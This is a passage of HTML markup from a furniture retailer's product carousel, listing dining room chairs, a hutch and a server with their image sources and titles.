			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/jamestown-30-bar-side-chair-single-slat/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51347" alt="dining chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51347" alt="dining chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Side-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Jamestown 30&#8243; Bar Side Chair <em>Single Slat</em></h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1580 post-1580 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-brown-maple pa_wood-cherry pa_wood-elm pa_wood-red-oak pa_wood-rustic-cherry  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/provincial-cottage-arm-chair-1/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51359" alt="arm dining chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1024x1024.jpg" class="attachment-large size-large wp-image-51359" alt="arm dining chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Arm-Chair-1.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Provincial Cottage Arm Chair 1</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2816 post-2816 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-bm-tm pa_wood-brown-maple pa_wood-brown-maple-grey-elm pa_wood-cherry pa_wood-cherry-br-maple pa_wood-elm pa_wood-hickory pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo pa_wood-walnut-br-maple last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/christy-fanback-arm-chair/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51333" alt="chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51333" alt="chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Arm-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Christy Fanback Arm Chair</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2914 post-2914 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-brown-maple pa_wood-cherry pa_wood-elm pa_wood-elm-br-maple pa_wood-hickory pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo pa_wood-s-cherry pa_wood-sap-chy pa_wood-wm-bm first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/bristol-24-counter-arm-chair/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51328" alt="chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51328" alt="chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Bristol 24&#8243; Counter Arm Chair</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-3231 post-3231 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-bm-tm pa_wood-brown-maple pa_wood-br-maple-r-walnut pa_wood-cherry pa_wood-elm-br-maple pa_wood-hickory pa_wood-r-chy-bm pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-walnut pa_wood-wm-bm  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/jamestown-30-bar-side-chair-double-slat/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51340" alt="chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51340" alt="chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Double-Slat-Counter-and-Bar-Side-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Jamestown 30&#8243; Bar Side Chair <em>Double Slat</em></h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2707 post-2707 product type-product status-publish has-post-thumbnail product_cat-dining-room product_tag-dining-room-buffet pa_wood-1-4-sawn-white pa_wood-brown-maple pa_wood-brown-maple-grey-elm pa_wood-cherry pa_wood-elm pa_wood-hickory pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/christy-3-door-hutch-buffet/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="419" height="628" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20419%20628'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2741" alt="hutch" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet.jpg 419w, https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet-300x450.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet-200x300.jpg 200w" data-lazy-sizes="(max-width: 419px) 100vw, 419px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet.jpg" /><noscript><img loading="lazy" width="419" height="628" src="https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet.jpg" class="attachment-large size-large wp-image-2741" alt="hutch" srcset="https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet.jpg 419w, https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet-300x450.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Christy-Hutch-and-Buffet-200x300.jpg 200w" sizes="(max-width: 419px) 100vw, 419px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Christy 3-Door Hutch</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2743 post-2743 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-servers product_tag-dining-room-server pa_wood-1-4-sawn-white pa_wood-brown-maple pa_wood-brown-maple-grey-elm pa_wood-cherry pa_wood-elm pa_wood-hickory pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/servers/christy-server/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
